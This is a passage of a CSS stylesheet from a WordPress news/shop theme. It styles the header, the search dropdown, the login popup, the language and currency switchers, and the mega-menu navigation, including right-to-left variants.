.topsearch-entry ul.dropdown-menu li .media-body > a {
  display: block;
  margin-bottom: 10px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price {
  color: #dd0000;
  font-weight: bold;
  font-size: 12px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price ins {
  text-decoration: none;
}
div.star,
div.stars {
  background: url('../assets/img/star.png') repeat-x scroll 0 -18px rgba(0,0,0,0);
  height: 11px;
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 60px;
  display: inline-block;
  vertical-align: top;
}
div.star span,
div.stars span {
  background: url('../assets/img/star.png') repeat scroll 0 0 rgba(0,0,0,0);
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
}
div.star .rating-hidden,
div.stars .rating-hidden {
  display: none;
}
.home .onews_breadcrumbs,
.home-style1 .onews_breadcrumbs,
.home-style2 .onews_breadcrumbs,
.home-style3 .onews_breadcrumbs,
.home-style4 .onews_breadcrumbs {
  display: none;
}
.home .wpb_revslider_element,
.home-style1 .wpb_revslider_element,
.home-style2 .wpb_revslider_element,
.home-style3 .wpb_revslider_element,
.home-style4 .wpb_revslider_element {
  margin-bottom: 0;
}
.header {
  background: #fff;
  z-index: 999;
  position: relative;
}
.header-style1 .header-right ul {
  list-style: none;
  margin: 5px 0 0 0;
}
.header-style1 .header-right ul li {
  display: inline-block;
  vertical-align: top;
}
.header-style1 .header-right ul li a {
  color: #999;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  padding: 15px 5px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-style1 .header-right ul li a:hover {
  color: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-popup-login {
  margin-top: 170px;
  width: 600px;
  padding: 0px 20px 0px;
  background: #fff;
  box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.block-popup-login form.login,
.block-popup-login form.register {
  border: 0px;
  padding: 0px;
  margin: 0;
  text-align: left;
  border-radius: 0px;
}
.rtl .block-popup-login form.login,
.rtl .block-popup-login form.register {
  text-align: right;
}
.block-popup-login .tt_popup_login {
  height: 42px;
  background-color: #dd0000;
  margin: 0 -20px;
  padding: 0 10px;
}
.block-popup-login .tt_popup_login strong {
  line-height: 42px;
  display: inline-block;
  padding-left: 55px;
  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  background-image: url(../assets/img/bg_general.png);
  background-repeat: no-repeat;
  background-position: -20px -700px;
  position: relative;
  padding-right: 10px;
  background-color: #dd0000;
}
.rtl .block-popup-login .tt_popup_login strong {
  background-position: right -20px top -700px;
  padding-left: 10px;
  padding-right: 55px;
}
.block-popup-login .block-content {
  padding-top: 30px;
  padding-bottom: 40px;
  font-weight: normal;
}
.block-popup-login .block-content .col-reg {
  width: 50%;
  float: left;
  min-height: 188px;
}
.rtl .block-popup-login .block-content .col-reg {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account {
  padding-right: 30px;
  border-right: 1px solid #d0d0d0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account {
  border-left: 1px solid #d0d0d0;
  border-right: 0;
  padding-left: 30px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login {
  position: relative;
  float: left;
  margin-top: 10px;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  background-color: #dd0000;
  padding: 0 25px 0px 48px;
  height: 42px;
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  text-transform: uppercase;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  padding: 0 48px 0px 25px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login:hover {
  background-color: #aa0000;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1593px;
  content: '';
  display: block;
  width: 15px;
  height: 18px;
  position: absolute;
  top: 10px;
  left: 20px;
  z-index: 5;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  right: 20px;
  left: auto;
}
.block-popup-login .block-content .col-reg.login-customer {
  padding-left: 30px;
  color: #464646;
}
.rtl .block-popup-login .block-content .col-reg.login-customer {
  padding-right: 30px;
  padding-left: 0;
}
.block-popup-login .block-content .col-reg.login-customer h2 {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 0;
}
.block-popup-login .block-content .note-reg {
  margin: 0;
}
.block-popup-login .block-content .list-log {
  list-style: none;
  margin: 0;
}
.block-popup-login .block-content .list-log li {
  padding: 2px 0px 2px 14px;
  font-style: italic;
  position: relative;
  border-left: none;
  line-height: 22px;
}
.rtl .block-popup-login .block-content .list-log li {
  padding: 2px 14px 2px 0;
}
.rtl .block-popup-login .block-content .list-log li:before {
  right: 0;
  left: auto;
}
.block-popup-login .block-content .list-log li:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  background-color: #666666;
  position: absolute;
  left: 0px;
  top: 10px;
}
.block-popup-login .block-content .btn-reg-popup {
  height: 42px;
  line-height: 42px;
  padding: 0px 42px;
  text-transform: uppercase;
  display: inline-block;
  font-size: 11px;
  margin-top: 15px;
  color: #fff;
  font-weight: bold;
  background-color: #dd0000;
}
.block-popup-login .block-content .btn-reg-popup:hover {
  background-color: #aa0000;
}
.block-popup-login .email-input {
  position: relative;
}
.block-popup-login .email-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -160px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .email-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .pass-input {
  position: relative;
}
.block-popup-login .pass-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -100px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .pass-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .input-text {
  border: none;
  margin-bottom: 14px;
  width: 100%;
  padding: 0 5px 0px 52px;
  height: 40px !important;
  font-size: 108.33%;
  border: 1px solid #d1d1d1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .block-popup-login .input-text {
  padding: 0 52px 0px 5px;
}
.block-popup-login .ft-link-p a {
  color: #464646;
  padding: 0;
  border: 0;
}
.block-popup-login .ft-link-p a:hover {
  color: #dd0000;
}
.close-login {
  display: inline-block;
  background: url(../assets/img/bg_general.png) no-repeat;
  background-position: -24px -2208px;
  width: 26px;
  height: 26px;
  overflow: hidden;
  text-indent: -9999px;
  right: 7px;
  left: auto;
  top: 7px;
  position: absolute;
  opacity: 1;
}
.close-login:hover {
  opacity: 0.7;
}
.rtl .close-login {
  left: 7px;
  right: auto;
}
.header-mid .search-cate {
  position: relative;
  padding: 0 10px;
}
.header-mid .search-cate .search-tog {
  display: inline-block;
  padding-top: 8px;
}
.header-mid .search-cate .search-tog i {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  color: #222222;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.header-mid .search-cate .search-tog i:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-mid .search-cate .search-tog.open i:before {
  content: '\f00d';
}
.header-mid .mid-header {
  display: flex;
  align-items: center;
  height: 56px;
}
.onews_top {
  display: none;
  position: absolute;
  top: 48px;
  right: 15px;
  width: 250px;
}
.rtl .onews_top {
  right: auto;
  left: 15px;
}
.onews_top .top-form .topsearch-entry {
  position: relative;
}
.onews_top .top-form .topsearch-entry .searchform {
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 0;
  width: 100%;
  box-shadow: 0 0 1px 1px #ebebeb;
  background: #fff;
}
.header-style3 .onews_top .top-form .topsearch-entry .searchform {
  right: -14px;
}
.rtl .onews_top .top-form .topsearch-entry .searchform {
  right: auto;
  left: 0;
}
.header-style3 .rtl .onews_top .top-form .topsearch-entry .searchform {
  left: -14px;
}
.onews_top .top-form .topsearch-entry .searchform .search-query {
  width: 80%;
  border: none;
  font-size: 13px;
  margin: 0;
  color: #999999;
  height: 40px;
  line-height: 40px;
  text-indent: 10px;
  background-color: transparent;
  float: left;
}
.rtl .onews_top .top-form .topsearch-entry .searchform .search-query {
  float: right;
}
.onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  width: 20%;
  font-size: 14px;
  color: #222;
  margin: auto;
  background-color: transparent;
  border: 0;
  height: 41px;
  line-height: 41px;
  float: right;
  z-index: 9;
}
.rtl .onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  float: left;
}
.onews_top .top-form .topsearch-entry .searchform .button-search-pro:hover {
  color: #dd0000;
}
#lang_sel a,
#lang_sel a:visited {
  border: 0 none;
  padding: 0;
}
#lang_sel a.lang_sel_sel:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  font-size: 12px;
  margin-left: 4px;
  vertical-align: top;
  color: #f1f1f1;
  line-height: 18px;
}
.rtl #lang_sel a.lang_sel_sel:after {
  margin-right: 4px;
  margin-left: 0;
}
#lang_sel img.iclflag {
  margin-top: -1px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl #lang_sel img.iclflag {
  margin: 0 0 0 5px;
}
#lang_sel > ul.nav {
  display: inline-block;
  list-style: none;
}
.rtl #lang_sel > ul.nav {
  margin-right: 15px;
}
#lang_sel > ul.nav > li {
  position: relative;
  padding: 15px 0;
}
#lang_sel > ul.nav > li > a {
  background-color: transparent;
  color: #f1f1f1;
  font-size: 12px;
  padding-left: 15px;
}
.rtl #lang_sel > ul.nav > li > a {
  padding-right: 15px;
  padding-left: 0;
}
#lang_sel > ul.nav > li > a span {
  display: inline-block;
}
#lang_sel > ul.nav > li > ul {
  box-shadow: 0px 1px 1px 1px #ebebeb;
  left: 0;
  top: 55px;
  z-index: 99999;
  position: absolute;
  background: #fff;
  width: 120px;
  padding: 10px 20px 10px 20px;
  margin: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}
.rtl #lang_sel > ul.nav > li > ul {
  right: 0;
  left: auto;
}
#lang_sel > ul.nav > li > ul li {
  background: #fff;
  border-right: none;
  list-style: none;
}
#lang_sel > ul.nav > li > ul li a {
  color: #464646;
  display: block;
  height: auto;
  line-height: 28px;
}
#lang_sel > ul.nav > li > ul li a .iclflag {
  margin-right: 13px;
}
.rtl #lang_sel > ul.nav > li > ul li a .iclflag {
  margin-left: 13px;
  margin-right: 0;
}
#lang_sel > ul.nav > li > ul li:hover a,
#lang_sel > ul.nav > li > ul li.active a {
  color: #dd0000;
}
#lang_sel > ul.nav > li > ul:before {
  content: "";
  display: inline-block;
  background: transparent;
  height: 3px;
  width: 100%;
  position: absolute;
  top: -3px;
  right: 0;
}
#lang_sel > ul.nav > li:hover > ul {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 46px;
}
.currency_w {
  margin-bottom: 0;
}
.currency_w > li {
  position: relative;
  list-style: none;
  padding: 10px 0;
}
.currency_w > li > a {
  display: block;
  color: #2d2d2d;
  padding: 0 0 0 13px;
  border-left: 1px solid #ddd;
}
.rtl .currency_w > li > a {
  padding: 0 13px 0 0;
  border-right: 1px solid #ddd;
  border-left: 0;
}
.currency_w > li > a:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  margin-left: 10px;
  color: #999;
  line-height: 18px;
  vertical-align: top;
}
.rtl .currency_w > li > a:after {
  margin-right: 10px;
  margin-left: 0;
}
.currency_w > li .currency_switcher {
  border: 1px solid #ffffff;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  left: 0px;
  position: absolute;
  background: none repeat scroll 0 0 #fff;
  display: none;
  width: 75px;
  padding: 10px 20px;
  margin: 0;
  top: 38px;
}
.currency_w > li .currency_switcher li {
  width: 100%;
  margin: 0;
  line-height: 28px;
  list-style: none;
}
.currency_w > li .currency_switcher li:hover a {
  color: #dd0000;
}
.currency_w > li .currency_switcher li a {
  background: none;
  border: 0px;
  border-radius: 0px;
  color: #464646;
  display: block;
  border-bottom: none;
}
.currency_w > li .currency_switcher li a.active {
  color: #dd0000;
}
.currency_w > li .currency_switcher:before {
  content: "";
  display: block;
  background: transparent;
  height: 3px;
  position: absolute;
  top: -3px;
  width: 100%;
}
.currency_w > li:hover .currency_switcher {
  display: block;
  z-index: 9999;
  height: auto;
}
.header-default.sticky-menu {
  position: fixed;
  background: #000;
}
.header-default.sticky-menu .onews-header,
.header-default.sticky-menu .onews-center {
  display: none;
}
.header-default.sticky-menu #main-menu {
  margin-bottom: 0 !important;
}
.header-style1 .sticky-menu {
  position: fixed;
  background: #fff;
  box-shadow: 0px 0px 2px 1px #999;
  z-index: 99;
}
.header-style2 .sticky-menu {
  position: fixed;
}
.header-style3 .sticky-menu {
  position: fixed;
  background: #f2f2f2;
}
.primary-menu .navbar-inverse {
  background-color: transparent;
  border-color: #fff;
}
.nav-pills {
  display: inline-block;
  margin-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}
.nav-pills.nav-css >li {
  float: none;
  display: inline-block;
}
.nav-pills.nav-css >li > a {
  padding: 19px 18px 17px 18px;
}
.nav-pills.nav-css >li.dropdown > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu {
  box-shadow: none;
  border: 1px solid #eaeaea;
  padding: 0;
  min-width: 200px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li {
  width: 100%;
  padding: 0 20px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a {
  padding: 13px 0;
  color: #222222;
  font-size: 16px;
  text-transform: capitalize;
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a:hover {
  color: #dd0000;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.active > a {
  color: #dd0000;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li:last-child > a {
  border: 0;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  top: -1px;
  left: 100%;
}
.rtl .nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu > a {
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li:hover .dropdown-menu {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.nav-pills >li {
  float: none;
  display: inline-block;
}
.nav-pills >li > a {
  text-transform: uppercase;
  background-color: transparent;
  position: relative;
  padding: 19px 18px 17px 18px;
  font-weight: bold;
  display: block;
  font-size: 16px;
  line-height: 20px;
  color: #222222;
}
.header-style2 .nav-pills >li > a {
  color: #f7f7f7;
}
.nav-pills >li > a:hover,
.nav-pills >li > a:focus {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills >li.active > a {
  color: #dd0000;
}
.nav-pills >li.dropdown > a {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu {
  text-align: left;
  display: block;
  visibility: hidden;
  top: 125%;
  padding: 15px 0;
  border: none;
  min-width: 200px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu {
  text-align: right;
}
.nav-pills >li.dropdown .dropdown-menu li {
  width: 100%;
}
.nav-pills >li.dropdown .dropdown-menu li >a {
  position: relative;
  text-transform: capitalize;
  display: block;
  padding: 9px 25px;
  color: #7d7d7d;
}
.nav-pills >li.dropdown .dropdown-menu li >a:hover {
  color: #dd0000;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  position: absolute;
  top: -16px;
  left: 110%;
  visibility: hidden;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 110%;
}
.nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills >li.dropdown:hover:before {
  top: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.dropdown > .dropdown-menu.visible {
  visibility: visible;
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.active {
  position: relative;
}
.nav-pills >li.active >a,
.nav-pills >li.active >a:hover,
.nav-pills >li.active >a:focus {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills .dropdown-menu li.active >a,
.nav-pills .dropdown-menu li:hover >a {
  color: #dd0000;
  background-color: transparent;
}
.nav-pills.nav-mega .menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .onews-mega-menu .wpb_raw_html {
  margin-bottom: 0;
}
.nav-pills.nav-mega .onews-mega-menu.onews-menu-img > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu {
  padding: 30px 15px 15px;
  width: 100%;
  visibility: hidden;
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li.active >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li:hover >a {
  background-color: transparent;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li .dropdown-sub > li.active >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li .dropdown-sub > li:hover >a {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li {
  float: left;
  padding: 0 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full {
  width: 100% !important;
  padding-top: 0;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full >a {
  border-bottom: 0;
  font-size: 14px;
  text-transform: uppercase;
  padding: 7px 20px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full >a .menu-title {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full img {
  width: 100%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li .item-bottom {
  display: none;
}
.rtl .nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li {
  float: right;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >.have-title {
  text-transform: uppercase;
  font-weight: normal;
  padding: 0;
  display: block;
  color: #222222;
  font-size: 14px;
  font-weight: 700;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >a .menu-title,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >.have-title .menu-title {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px #eaeaea solid;
  margin-bottom: 5px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a {
  padding: 9px 0;
  text-transform: capitalize;
  font-size: 14px;
  color: #7d7d7d;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a:hover {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: left;
  width: 25px;
  margin-right: 15px;
}
.rtl .nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
  min-width: 1170px;
  padding: 30px 0 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 >li {
  width: 100%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-2 {
  min-width: 380px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-2 >li {
  width: 50%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-3 {
  min-width: 720px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-3 >li {
  width: 33.33%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4 {
  min-width: 875px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4 >li {
  width: 25%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5 {
  min-width: 1170px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5 >li {
  width: 20%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a {
  padding: 15px 0 0 0;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a:before {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a:hover {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img:hover img {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .menu-shortcode >a {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li {
  width: 18%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li.onews-menu-img {
  width: 28%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-mega-product .dropdown-menu {
  padding: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-mega-product .dropdown-menu >li {
  padding: 0;
}
.nav-pills.nav-mega .onews-mega-menu:hover .dropdown-menu .listing-tab-shortcode .tabbable.tabs .tab-content {
  visibility: visible;
}
.nav-pills.nav-mega .onews-menu-custom > .dropdown-menu > li.active > a {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-menu-custom ul {
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .onews-menu-custom ul .menu-img {
  display: none;
}
.nav-pills.nav-mega .onews-menu-custom ul > li > a {
  font-size: 14px;
}
.nav-pills.nav-mega .onews-menu-custom ul li >.have-title {
  position: relative;
  display: block;
  padding: 10px 25px;
}
.nav-pills.nav-mega .onews-menu-custom ul li >.have-title:before {
  content: "\f111";
  font-family: fontawesome;
  font-size: 6px;
  display: inline-block;
  vertical-align: middle;
  padding-right: 8px;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul li >.have-title:before {
  padding-right: 0;
  padding-left: 8px;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul {
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  padding: 15px 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  min-width: 180px;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li {
  position: relative;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul {
  padding: 15px 0;
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.onews-menu-img {
  width: 22%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.onews-menu-img a .menu-title {
  border-bottom: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  width: 31%;
  margin-left: 1.3%;
  border-left: 1px #e6e6e6 solid;
}
.rtl .nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  border-right: 1px #e6e6e6 solid;
  border-left: 0;
  margin-right: 1.3%;
  margin-left: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .order-title {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider {
  margin-bottom: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap .item-detail .item-content {
  padding: 20px 15px;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap:hover .item-detail {
  border: 1px transparent solid;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-next {
  right: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-prev {
  left: 0;
}
.mega-left-title {
  background: #2d2d2d;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
  padding: 0 15px;
}
.mega-left-title strong {
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
}
.mega-left-title:before {
  content: '';
  width: 19px;
  height: 14px;
  display: inline-block;
  margin-right: 10px;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1379px;
}
.rtl .mega-left-title:before {
  margin-left: 10px;
  margin-right: 0;
}
.mega-left-title:after {
  position: absolute;
  right: 25px;
  top: 20px;
  content: '';
  width: 19px;
  height: 15px;
  display: inline-block;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1558px;
}
.rtl .mega-left-title:after {
  left: 25px;
  right: auto;
}
.vertical_megamenu-header .wpb_content_element {
  margin: 0;
}
.vertical_megamenu-header:hover .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.home-style1 .header-style1 .vertical_megamenu-header .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.wrapper_vertical_menu {
  position: absolute;
  min-width: 270px;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  -webkit-transform: translateY(-40px);
